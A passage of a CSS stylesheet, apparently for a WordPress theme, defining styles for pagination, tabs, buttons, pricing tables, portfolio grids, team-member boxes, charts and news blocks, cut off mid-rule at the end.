.page-numbers li.unavailable:hover a, .page-numbers li.unavailable a:focus {
	background: transparent; }

.page-numbers li.current a {
	background: #36bae2;
	color: white;
	font-weight: bold;
	cursor: default; }

.page-numbers li.current a:hover, .page-numbers li.current a:focus {
	background: #36bae2; }

.page-numbers li span:hover a,
.page-numbers li span a:focus {
	background: #36bae2;
	color: white; }

.page-numbers li span.current {
	background: #36bae2;
	padding: 3px 12px;
	color: white;
	cursor: default; }

/* -----------------------------------------
   -- Horisontal tabs
----------------------------------------- */
.tabs, .filter {
	list-style: none; }

.tabs {
	border-color: #e0e0e0; }

.tabs dd i,
.tabs li i {
	font-size: 20px;
	padding-right: 15px; }

.filter li a {
	color: inherit; }

.recent-block .tabs dd {
	border: none !important; }

.tabs dd a,
.tabs li a {
	font-size: 12px;
	font-weight: 400;
	border-right: 1px solid #75cde8;
	color: #fff;
	font-size: 14px; }

.tabs dd.active a,
.tabs li.active a {
	border: 1px solid #eceff0;
	border-bottom: none;
	margin-bottom: 1px;
	color: #44505a; }

.tabs.horisontal dd a,
.tabs.horisontal li a {
	background-color: #36bae2;
	border-bottom: 1px solid #eceff0;
	padding: 15px 25px;
	text-align: center; }

.tabs.horisontal dd,
.tabs.horisontal li {
	display: inline-block;
	float: left;
	margin-bottom: 10px; }

.tabs.horisontal dd.active a,
.tabs.horisontal li.active a {
	background-color: #ffffff;
	border-bottom: none; }

ul.tabs-content.contained > li {
	border: none;
	padding: 30px 0 0 0;
	width: 100%;
	display: none;}

ul.tabs-content .mini-news .entry-summary {
	margin-top: 0;
	padding-top: 0; }

ul.tabs-content > li {
	display: none; }

ul.tabs-content > li.active {
	display: block; }



.widget_crum_widget_tabs .icon-format {
	font-size: 30px;
	margin-right: 20px; }

.widget_crum_crum_widget_tabs .tabs dd,
.widget_crum_crum_widget_tabs .tabs li {
	width: 33.3%;
	max-width: 150px; }

.widget_crum_crum_widget_tabs .tabs a {
	display: block; }

/* -----------------------------------------
   -- Vertical tabs
----------------------------------------- */
.tabs.vertical dd.active,
.tabs.vertical li.active {
	border: none;
	margin: 0; }
.tabs.vertical dd.active .icon,
.tabs.vertical li.active .icon {
	background: #28b6dc; }
.tabs.vertical dd.active a,
.tabs.vertical li.active a {
	border: none;
	background: #2dafd6;
	color: #fff;
	margin: 0; }
.tabs.vertical dd.active i,
.tabs.vertical li.active i {
	color: #fff; }

.tabs.vertical dd a,
.tabs.vertical li a {
	border: none;
	display: block;
	position: relative;
	font-size: 14px;
	height: auto;
	line-height: 1.2;
	padding: 10px 15px;
	background: #36bae2; }

.tabs.vertical dd a .tab-title,
.tabs.vertical li a .tab-title {
	padding: 7px 15px 7px 0;
	margin-right: 32px;
	display: block; }

.tabs.vertical dd a .icon,
.tabs.vertical li a .icon {
	display: block;
	position: absolute;
	top: 0;
	height: 100%;
	width: 50px;
	right: 0;
	text-align: center;
	line-height: 2.5;
	background: #63c9e8; }

.tabs.vertical dd i,
.tabs.vertical li i {
	padding-right: 0; }

.filter li {
	float: left; }

.filter li a {
	position: relative; }

.filter li.active a:after {
	height: 3px;
	opacity: 1; }

.filter li a:after {
	content: "";
	height: 0;
	opacity: 0;
	width: 24px;
	background: #ff6565;
	position: absolute;
	bottom: -10px;
	left: 0;
	max-width: 60%; }

.filter li a:hover::after {
	height: 3px;
	opacity: 1;
	bottom: -10px; }

.tabs.horisontal.no-styling {
	margin: 0;
	padding: 0; }

.tabs.horisontal.no-styling dd,
.tabs.horisontal.no-styling li {
	height: auto;
	line-height: 1; }

.tabs.horisontal.no-styling dd a {
	color: inherit;
	text-transform: uppercase;
	font-size: 12px; }

.tabs.horisontal.no-styling dd.active a {
	color: #ff6565; }

ul.tabs-content.contained.folio-wrap > li {
	padding: 7px 0 0 0;
	list-style: none; }

.vertical_tabs_module .vertical.tabs .icon i{
	line-height: 2.5;
}

/* -----------------------------------------
   Buttons
----------------------------------------- */
.button, #wp-submit, #commentform #submit {
	width: auto;
	background: #36bae2;
	box-shadow:none;
	color: #fff;
	font-weight: 900;
	cursor: pointer;
	position: relative;
	display: inline-block;
	font-size: 14px;
	margin: 0;
	padding: 12px 32px;
	position: relative;
	text-align: center;
	border-radius: 2px;
	border: none;
	-webkit-transition: none;
	-moz-transition: none;
	transition: none; }
.button:hover, #wp-submit:hover, #commentform #submit:hover {
	color: #fff;
	background: #20b2de; }
.button:active, #wp-submit:active, #commentform #submit:active {
	box-shadow: 0 1px #1da0c8;
	top: 2px; }
.button.flat, .button.button-primary, #wp-submit.flat, #wp-submit.button-primary, #commentform #submit.flat, #commentform #submit.button-primary {
	box-shadow: none;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-size: 14px;
	font-weight: 300; }
.button.flat:hover, .button.button-primary:hover, #wp-submit.flat:hover, #wp-submit.button-primary:hover, #commentform #submit.flat:hover, #commentform #submit.button-primary:hover {
	color: #fff;
	background: #1da0c8; }
.button.flat:active, .button.button-primary:active, #wp-submit.flat:active, #wp-submit.button-primary:active, #commentform #submit.flat:active, #commentform #submit.button-primary:active {
	background: #167d9c; }
.button.square, #wp-submit.square, #commentform #submit.square {
	border-radius: 0; }

.button-icon {
	padding-right: 55px; }
.button-icon .icon {
	position: absolute;
	top: 50%;
	margin: -14px 10px 0 0;
	right: 0;
	width: 40px;
	height: 28px;
	line-height: 28px;
	font-size: 18px; }

input.button[type="submit"], input.medium.button[type="submit"] {
	padding: 8px 20px; }

.buttons .button.checkout {
	margin-left: 2%;
	color: #fff; }

.button.small {
	font-size: .9em;
	font-weight: 400;
	padding: 7px 15px; }

.button.large {
	font-size: 2em;
	font-weight: 400;
	padding: 12px 30px; }

.button.white {
	color: #fff;
	background-color: transparent;
	border: 2px solid #ffffff;
	padding: 10px 25px;
	border-radius: 2px;
	box-shadow: none; }

.button.white:hover {
	color: #fff;
	background-color: rgba(255, 255, 255, 0.3);
	border-color: #ffffff;
	box-shadow: none;
	top: 0; }

.button.green {
	color: #fff;
	background-color: #2ecc71;
	box-shadow: 0 3px #29b564; }
.button.green:hover {
	color: #fff;
	background: #33d176; }
.button.green:active {
	box-shadow: 0 1px #29b564;
	top: 2px; }

.button.red, #wp-submit.button-primary, #commentform #submit {
	color: #fff;
	background-color: #ff6565;
	box-shadow: 0 3px #d76565; }
.button.red:hover, #wp-submit.button-primary:hover, #commentform #submit:hover {
	color: #fff;
	background: #ff4b4b; }
.button.red:active, #wp-submit.button-primary:active, #commentform #submit:active {
	box-shadow: 0 1px #D76565;
	top: 2px; }

a.text-button {
	display: inline-block;
	border: 2px solid #fff;
	background: transparent;
	color: #fff;
	padding: 9px 25px;
	font-size: 14px;
	border-radius: 2px;
	text-transform: uppercase; }

a.text-button:hover {
	background: rgba(255, 255, 255, 0.3);
	border: 2px solid #fff; }

a.button.text-button {
	border: 2px solid #8cd6ef; }

a.button.text-button:hover {
	border: 2px solid #8cd6ef; }

/* -----------------------------------------
   Alert boxes
----------------------------------------- */
div.alert-box {
	border-color: #f1f1f1;
	background: #fff;
	border-left: 3px solid #f1f1f1;
	font-size: inherit;
	text-shadow: none;
	font-weight: normal;
	color: inherit;
	padding: 13px; }

div.alert-box.alert {
	background-color: inherit;
	text-shadow: none;
	border-left: 3px solid #f37a6b;
	color: inherit; }

div.alert-box.success {
	background-color: inherit;
	text-shadow: none;
	border-left: 3px solid #4e9a21;
	color: inherit; }

/* -----------------------------------------
   Thumbnails hover
----------------------------------------- */
/* portfolio items hover */
.entry-thumb {
	position: relative; }

.entry-thumb:hover .hover-box:before {
	border-bottom-width: 27px;
	border-left-width: 27px; }

.entry-thumb:hover .hover-box:after {
	border-top-width: 27px;
	border-right-width: 27px; }

.hover-box {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #FFF;
	opacity: 0;
	filter: alpha(opacity = 0);
}

.portfolio-item a {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 100; }

.hover-box .more-link,
.hover-box .zoom-link {
	display: block;
	width: 48px;
	height: 48px;
	position: absolute;
	top: 50%;
	opacity: 0;
}

.hover-box .zoom-link {
	right: 0;
}

.hover-box .more-link:before {
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	content: "\e2cd";
	font-family: "moon";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	color: #ff6565;
	font-size: 32px;
	margin-right: -20px;
	right: 0; }

.hover-box .zoom-link:before {
	content: "\e1ba";
	font-family: 'moon';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	color: #ff6565;
	font-size: 32px;
	margin-left: 20px;
	left: 0; }

.hover-box:hover .zoom-link, .zoom:hover .zoom-link,
.hover-box.hovered .zoom-link, .zoom.hovered .zoom-link {
	opacity: 1;
	left: 50%; }

.hover-box:hover .more-link, .hover-box.hovered .more-link {
	opacity: 1;
	right: 52%; }
.hover-box:hover .post-like, .hover-box.hovered .post-like {
	display: block; }

.hover-box {
	/* portfolio items hover */ }
.hover-box .post-like {
	display: none;
	position: absolute;
	bottom: 15px;
	left: 15px;
	color: #fff;
	font-size: 13px;
	line-height: 1.3; }
.hover-box .like:before {
	content: "\e304";
	font-size: 14px !important;
	font-family: 'moon';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	color: #ff6565;
	font-size: 32px;

	display: block;
	float: left;
	margin-right: 10px;
	-moz-transition: all 0.2s ease-out;
	-webkit-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out; }

/* -----------------------------------------
Pricing Table
----------------------------------------- */
.pricing-table {
	border: solid 2px #f0f0f0;
	margin-bottom: 1.42857em;
	list-style: none;
	padding: 0;
	margin: 0;
	position: relative; }
.pricing-table * {
	list-style: none;
	line-height: 1; }
.pricing-table .title {
	background-color: #f7f7f7;
	padding: 2.14286em;
	text-align: left;
	color: #5d6568;
	font-size: 1em;
	border-radius: 0;
	position: relative;
	line-height: 1.3;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.pricing-table .title .icon {
	font-size: 2.85714em;
	color: #ff6565; }
.pricing-table .title .nazv {
	font-size: 1.71429em;
	font-weight: 400;
	display: block;
	margin: 1.28571em 0; }
.pricing-table .title .item-price {
	display: block;
	margin: 1.28571em 0; }
.pricing-table .title .price {
	font-size: 1.78571em; }
.pricing-table .title .period {
	font-size: 1em; }
.pricing-table .mini-desc {
	line-height: 1.5; }
.pricing-table .bullet-item {
	padding: 1.21429em 2.14286em;
	text-align: left;
	color: #5d6568;
	font-size: 1em;
	line-height: 1.3;
	font-weight: normal;
	border-bottom: 1px solid #f0f0f0; }
.pricing-table .bullet-item:last-child {
	border-bottom: none; }
.pricing-table .cta-button {
	text-align: left;
	padding: 1.42857em 1.42857em 1.42857em 1.42857em; }
.pricing-table:hover {
	border: 2px solid #36bae2; }
.pricing-table:hover::before {
	position: absolute;
	right: 0;
	top: 0;
	content: "";
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 18px 18px 0;
	border-color: transparent #36bae2 transparent transparent;
	z-index: 10; }
.pricing-table:hover::after {
	position: absolute;
	right: 0;
	top: 0;
	content: "";
	background: url("../img/check.gif") center no-repeat;
	width: 10px;
	height: 11px;
	z-index: 20; }

.pricetable-featured .pricing-table .title {
	background-color: #ff6565;
	color: #fff; }
.pricetable-featured .pricing-table .title .icon {
	color: #fff; }

.pricetable-column {
	float: left;
	padding: 0 10px; }

.pricetable-first {
	padding-left: 0; }

.pricetable-last {
	padding-right: 0; }

/* -----------------------------------------
   Page contacts
----------------------------------------- */
.page-block-title {
	padding-bottom: 12px;
	margin-bottom: 15px; }

.anti-spam-question {
	padding-top: 10px; }

.cont-text {
	margin-bottom: 20px; }

#map {
	height: 540px;
	width: 100%;
	margin: 0 0 35px 0; }

.map-holder {
	position: relative; }
.map-holder .box-text {
	position: absolute;
	margin: 20px 20px 0 0;
	top: 0;
	right: 0;
	color: #fff;
	padding: 25px;
	background: #36bae2;
	max-width: 350px; }
.map-holder .box-text strong {
	font-weight: 400; }
.map-holder .box-text p {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	margin-bottom: 1em;
	line-height: 2; }
.map-holder .box-text #qr_code {
	margin-top: 20px; }

.map-holder *, .map-holder *:before, .map-holder *:after {
	-moz-box-sizing: content-box!important;
	-webkit-box-sizing: content-box!important;
	box-sizing: content-box!important;
}
.map-holder img {
	max-width: none;
}
.map-holder label {
	width: auto;
	display: inline;
}
.map-holder  .noscroll {
	line-height:1.35;
	overflow:hidden;
	white-space:nowrap;
	text-align: center;
}

#page_feedback {
	padding: 30px 48px;
	background: whitesmoke;
	margin-bottom: 20px; }

/* -----------------------------------------
   Porfolio Page
----------------------------------------- */
.sort-panel {
	margin-bottom: 20px;
	clear: both; }
.sort-panel a {
	padding: 0 20px 0 0; }

.works-list {
	clear: both; }

.project {
	margin-bottom: 20px; }

.three.columns.project {
	margin-bottom: 30px; }

.project .entry-thumb {
	margin-bottom: 0; }

.project.round .entry-thumb > img {
	border-radius: 100%;
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
	-o-transform: none; }

.project.round .entry-thumb .hover-box {
	border-radius: 100%; }

.project.round .entry-thumb:hover .hover-box:before,
.project.round .entry-thumb:hover .hover-box:after {
	display: none; }

.project-title {
	text-transform: uppercase; }

.project .entry-content {
	margin-top: 20px; }

.project.one-photo {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #efefef; }

.project.one-photo .entry-thumb img {
	min-width: 100%; }

.single-my-product .project.one-photo {
	padding-bottom: 0;
	border: none; }

.project-info {
	margin: -2px 0 3px;
	font-size: 12px;
	text-transform: uppercase; }

.person-list {
	list-style: none;
	padding: 20px 0;
	font-style: italic; }

.one-photo .person-list {
	padding: 20px 0; }

.person-list li {
	padding-bottom: 9px;
	font-size: 13px; }

.folio-item .entry-thumb {
    display: inline-block;
	line-height: .1;
	margin-bottom: 8px; }
.folio-item .dopinfo {
	text-transform: uppercase;
	font-size: 12px; }

/* Single portfolio item*/
.portfolio-item-title {
	font-size: 21px;
	font-weight: 600;
	margin-bottom: 20px; }

.single-my-product .person-list li {
	font-size: 14px; }

.one-photo li {
	padding-bottom: 5px; }

.one-photo .project .entry-content {
	padding-top: 10px; }

.person-list strong {
	font-weight: normal; }

.person-list b {
	padding-right: 5px;
	font-size: 11px;
	font-weight: normal; }

.project.four, #grid-folio .project {
	margin-bottom: 35px; }

.project .box-name, #grid-folio .project .box-name {
	margin-top: 10px;
	margin-bottom: 2px; }

.project.four .project-title, .project.four .project-info, #grid-folio .project .project-info, #grid-folio .project .project-title {
	text-align: center; }

.project-social > div {
	float: left;
	width: 80px; }

/* -----------------------------------------
   Single Porfolio Page
----------------------------------------- */
.single-folio-video {
	margin-bottom: 40px;
	overflow: hidden; }

#my-work-slider {
	clear: both;
	position: relative; }
#my-work-slider > img {
	display: none; }
#my-work-slider:hover .my-work-control-thumbs {
	opacity: 1; }
#my-work-slider .my-work-control-thumbs {
	list-style: none;
	padding: 0;
	margin: 0;
	position: absolute;
	bottom: 18px;
	left: 19px;
	opacity: 0;
	transition: opacity .2s ease-in-out;
	-webkit-transition: opacity .2s ease-in-out;
	-moz-transition: opacity .2s ease-in-out;
	-o-transition: opacity .2s ease-in-out; }
#my-work-slider .my-work-control-thumbs li {
	float: left;
	margin-right: 10px;
	padding: 0;
	line-height: .5;
	box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.5);
	cursor: pointer; }

.folio-dopinfo {
	height: 52px;
	line-height: 52px;
	border-bottom: 1px solid #eeeeee;
	margin-bottom: 20px;
	color: #929da0;
	font-size: 0.85714em; }
.folio-dopinfo a {
	color: inherit; }
.folio-dopinfo i {
	display: block;
	float: left;
	position: relative;
	width: 52px;
	height: 52px;
	color: #fff;
	background: #ff6565;
	margin-right: 17px; }
.folio-dopinfo i:before {
	line-height: 52px;
	position: absolute;
	width: 100%;
	left: 0;
	top: 0;
	text-align: center;
	font-size: 30px;
	margin: 0 0 0 3px; }

.folio-info .tabs {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: 13px; }
.folio-info .tabs-content {
	background: #f7f7f7;
	border: 1px solid #dfdfdf;
	padding: 25px; }
.folio-info .tabs.horisontal dd {
	display: inline-block;
	float: left; }
.folio-info .tabs.horisontal dd.active:first-child a {
	margin-left: 0; }
.folio-info .tabs.horisontal dd.active a {
	background: #f7f7f7;
	border-color: #dfdfdf;
	bottom: -1px;
	position: relative;
	margin: 0 1px; }
.folio-info ul.tabs-content.contained > li {
	padding-top: 10px; }

/* -----------------------------------------
   Grid posts
----------------------------------------- */
#grid-folio .project {
	width: 33%;
	float: left;
	border-bottom: 1px dotted #e8e8e8;
	padding-bottom: 10px;
	margin-bottom: 30px; }

#grid-folio .project {
	border-bottom: 0; }

#grid-folio.col-4 .project {
	width: 25%; }

#grid-posts.col-2 article.small-news {
	width: 50%;
	border-bottom: 1px dotted #e8e8e8;
	padding-bottom: 10px;
	margin-bottom: 30px; }

#grid-posts .orbit img.fluid-placeholder, #grid-posts.col-2.and-side .orbit img.fluid-placeholder {
	max-height: 250px; }

#grid-posts.col-2 .orbit img.fluid-placeholder {
	max-height: 280px; }

#grid-posts .entry-summary {
	clear: both; }

/* -----------------------------------------
   --  Image module
----------------------------------------- */
.module {
	clear: both; }

.image_module {
	line-height: .5; }

.video-box {
	float: none;
	display: block;
	clear: both;
	width: 100%; }

.tabs_module .tabs {
	padding-top: 13px; }

/* -----------------------------------------
   Call to action block
----------------------------------------- */

.to-action-block.align-center {
    text-align: center;
}
.to-action-block.align-center .button-holder{
    float: none;
    margin: 0;
    text-align: center;
}
.to-action-block .block-title p {
	font-size: 20px;
	line-height: 1.3;
	font-weight: 600; }
.to-action-block .block-title p span {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.to-action-block p {
	margin: 0; }
.to-action-block .description {
	color: #889295;
	font-size: 13px;
	text-transform: uppercase; }
.to-action-block .button-holder {
	text-align: center; }
.to-action-block .text-holder {
	text-align: right;
	padding-right: 20px; }

.button-holder-left {
    float: left;
}

.text-holder-left {
    text-align: right;
}

.button-holder-right {
    float: right;
}

.button-holder-center,
.text-holder-center {
    width: 100%;
    text-align: center;
}

.button-holder-center {
    margin-bottom: 20px;
}

/* -----------------------------------------
   Latest gallery
----------------------------------------- */
.gallery-wrap {
	margin-left: -1%; }

.gallery-wrap .folio-item {
	float: left;
	position: relative;
	margin-left: 1%; }

.gallery-wrap .folio-item a.more-link span {
	top: 30px; }

.twelve > .gallery-wrap > .folio-item > img {
	min-width: 100%;
	display: block; }

.twelve > .gallery-wrap > .folio-item {
	width: 32.3%; }

.crum_galleries_widget .entry-thumb, .widget_crum_galleries_widget .entry-thumb {
	margin-bottom: 0; }

/* -----------------------------------------
   Team-member item
----------------------------------------- */
.team_module .block-title {
	color: inherit; }
.team_module.left-avatar .avatar {
	margin-bottom: 0;
	margin-right: 20px;
	float: left; }
.team_module.left-avatar .team_member_box .soc-icons {
	padding-top: 0; }

.team_member_box .avatar {
    float: left;
    min-width: 180px;
	min-height: 180px;
    margin-right: 25px;
	margin-bottom: 25px; }
.team_member_box .block-title {
	font-size: 18px; }
.team_member_box .dopinfo {
	padding-top: 0;
	color: inherit;
	text-transform: uppercase;
	opacity: .7; }
.team_member_box .text {
	margin-top: 14px;
	padding-top: 15px;
	position: relative;
	line-height: 1.5;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	opacity: .8;
	overflow: hidden; }
.team_member_box .text p {margin-bottom: 0;}
.team_member_box .text:before {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 16px;
	height: 3px;
	background: #ff6565; }
.team_member_box .soc-icons {
	box-shadow: 0 -1px 0 0 rgba(255, 255, 255, 0.1);
	padding-top: 20px; }
.team_member_box .soc-icons a {
	color: inherit;
	background: none;
	font-size: 12px;
	margin-right: 7px;
	opacity: .7; }
.team_member_box .soc-icons a:hover {
	opacity: 1;
	color: inherit; }

/* -----------------------------------------
   --  Feature block with image
----------------------------------------- */
.features_module_img {
	margin-left: -3px; }

.feature-block-image .picture {
	margin-bottom: 20px;
	position: relative;
	line-height: .5; }
.feature-block-image .picture:before {
	display: block;
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 10;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 32px 0 0 32px;
	border-color: transparent transparent transparent #ff6565;
	-moz-transition: border-width .2s linear;
	-webkit-transition: border-width .2s linear;
	-o-transition: border-width .2s linear;
	transition: border-width .2s linear; }
.feature-block-image .picture:after {
	display: block;
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 10;
	width: 32px;
	height: 32px;
	background: url("../img/plus.gif") 5px 18px no-repeat;
	-moz-transition: background-position .2s linear;
	-webkit-transition: background-position .2s linear;
	-o-transition: background-position .2s linear;
	transition: background-position .2s linear; }
.feature-block-image .picture:hover:before {
	border-width: 64px 0 0 64px; }
.feature-block-image .picture:hover:after {
	background-position: 14px 8px; }
.feature-block-image .feature-title {
	padding-top: 24%;
	width: 100%;
	margin-bottom: 5px;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 10;
	text-align: center;
	display: block;
	line-height: 1;
	font-size: 46px;
	font-weight: 900; }
.feature-block-image .feature-title .subtitle {
	font-size: 12px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	text-transform: uppercase;
	color: inherit;
	position: relative;
	top: -3px; }
.feature-block-image a {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
	display: block;  }
.feature-block-image .content {
	padding-bottom: 24px;
	border-bottom: 1px solid #f2f2f2; }


/* -----------------------------------------
   --  4 tiles block
----------------------------------------- */
.tiles-block .tile-item {
	width: 135px;
	height: 135px;
	margin: 0 3px 3px 0;
	float: left; }
.tiles-block .tile-item .front {
	text-align: center; }
.tiles-block .tile-item .back {
	padding: 10px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.tiles-block .tile-item i {
	line-height: 125px;
	font-size: 48px;
	color: #a4eeff; }
.tiles-block .tile-item a.link {
	display: block;
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0; }
.tiles-block .tile-title {
	position: absolute;
	bottom: 10px;
	left: 15px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	text-align: left; }

/* -----------------------------------------
   Charts features block
----------------------------------------- */
.charts-box {
	margin-right: 70px;
	position: relative; }
.charts-box canvas {
	margin: 0 auto 0 20px;
	display: block; }
.charts-box i {
	display: inline-block;
	color: inherit; }
.charts-box .percent {
	font-size: 47px;
	line-height: 1;
	color: inherit;
	padding-bottom: 15px;
	border-bottom: 2px solid #ff6565;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	display: block;
	float: left;
	margin-right: 20px; }
.charts-box .percent span {
	font-size: 27px;
	position: relative;
	top: -12px; }
.charts-box .title {
	overflow: hidden;
	color: inherit; }
.charts-box .block-title, .charts-box .dopinfo {
	color: inherit; }
.charts-box .dopinfo {
	text-transform: uppercase;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	font-size: 12px;
	opacity: .9; }
.charts-box .text {
	position: relative;
	line-height: 1.5;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	padding-top: 20px;
	opacity: .9;
	clear: both; }

.chart-wrapper {
	width: 300px;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	text-align: center; }

.charts-box.normal {
	margin-top: 24px; }
.charts-box.normal .chart-wrapper {
	width: 270px; }
.charts-box.normal .chart-wrapper i {
	margin: 84px 0 0 -5px;
	font-size: 2.8em; }
.charts-box.normal canvas {
	margin-bottom: 53px; }

.charts-box.large .chart-wrapper i {
	margin: 100px 0 0 0;
	font-size: 3em; }
.charts-box.large canvas {
	margin-bottom: 32px; }
.charts-box .percent {
	text-indent: 0;
}

.charts-box-content .text, .charts-box-content .title {
	text-align: left;
}

/* -----------------------------------------
   News row
----------------------------------------- */
.news-row .item {
	margin: 0 3px 0 0;
	padding: 0; }
.news-row .entry-thumb {
	position: relative; }
.news-row .entry-thumb .mini-comm-count {
	display: none;
	position: absolute;
	bottom: 15px;
	right: 15px;

	color: #FFF;
	font-size: 13px;
	padding-left: 25px;

	line-height: 12px; }

.entry-thumb .mini-comm-count:before {
	content: "\e164";
	font-family: 'moon';
	font-size: 20px;
	position: absolute;
	bottom: 0;
	right: 15px;
	color: #ff6565;
}

.news-row .entry-thumb:hover .mini-comm-count {
	display: block; }
.news-row .box-name {
	margin-top: 18px;
	margin-bottom: 5px;
	color: #595f61; }
.news-row .box-name a, .news-row .box-name:first-letter {
	color: inherit; }
.news-row .box-name a:first-letter, .news-row .box-name:first-letter:first-letter {
	color: inherit; }
.news-row .dopinfo {
	font-size: 12px;
	padding-top: 0; }
.news-row article .entry-thumb a.link:before {
	line-height: 1; }

.entry-summary {
	margin-top: 20px; }

/* -----------------------------------------
   One article slider
----------------------------------------- */
.post-carousel-item .item {
	padding: 75px 50px 0 50px;
	color: #fff;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	height: 245px;
	position: relative; }
.post-carousel-item .item:before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	display: block;
	background: rgba(0, 0, 0, 0.7); }
.post-carousel-item .icon-format {
	color: #ff6565;
	border-right: 1px solid #fff;
	padding: 0 15px 0 0;
	margin: 0 15px 0 0; }
.post-carousel-item .entry-title {
	font-size: 18px;
	font-weight: 600;
	line-height: 1.2;
	position: relative;
	overflow: hidden;
	z-index: 10; }
.post-carousel-item .entry-title a {
	color: inherit; }
.post-carousel-item .text {
	position: relative;
	z-index: 10;
	clear: both;
	padding-top: 15px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }

.block-news-feature {
	position: relative; }

.post-carousel-direction-nav {
	width: 100%;
	list-style: none; }
.post-carousel-direction-nav a {
	display: block;
	width: 21px;
	height: 47px;
	position: absolute;
	top: 50%;
	margin-top: -24px; }
.post-carousel-direction-nav .post-carousel-prev {
	left: 7px;
	background: url("../img/to-left-mini.png") 0 0 no-repeat; }
.post-carousel-direction-nav .post-carousel-next {
	right: 3px;
	background: url("../img/to-right-mini.png") 0 0 no-repeat; }

.post-carousel-wrap.slick-slider button {
	position: absolute;
	top: 32%;
	border: none;
	width: 15px;
	height: 32px;
	text-indent: -999px;
	outline: none;
	cursor: pointer;
}

.post-carousel-wrap.slick-slider button.slick-prev {
	left: 7px;
	background: url("../img/to-left-mini.png") 0 0 no-repeat;
}
.post-carousel-wrap.slick-slider button.slick-next {
	right: 7px;
	background: url("../img/to-right-mini.png") 0 0 no-repeat;
}

/* -----------------------------------------
   -- Featured news
----------------------------------------- */
.featured-news .entry-thumb {
	position: relative; }
.featured-news .horizontal .date {
	float: left;
	margin-bottom: 20px; }
.featured-news h3.entry-title {
	font-size: 20px;
	font-weight: 800;
	color: #44505a;
	margin-bottom: 5px; }
.featured-news h3.entry-title a {
	color: inherit; }
.featured-news h3.entry-title a:hover {
	color: #ff6565; }
.featured-news .entry-summary {

	padding: 10px 0 20px 0; }

/* -----------------------------------------
   Mini news block
----------------------------------------- */
article.mini-news {
	margin-bottom: 2px;
	min-height: 80px;
	padding: 14px;
	position: relative;
	background: whitesmoke; }
article.mini-news:last-child {
	margin-bottom: 0; }
article.mini-news .entry-thumb {
	width: 80px;
	height: 80px;
	float: left;
	margin-right: 20px;
	margin-bottom: 0; }
article.mini-news p {
	margin-bottom: 0; }
article.mini-news .dopinfo {
	padding-top: 6px;
	overflow: hidden; }
article.mini-news .entry-title {
	font-size: 16px;
	padding: 0 0 5px 0;
	margin-top: -2px;
	font-weight: 400; }
article.mini-news .entry-summary {
	padding-top: 14px;
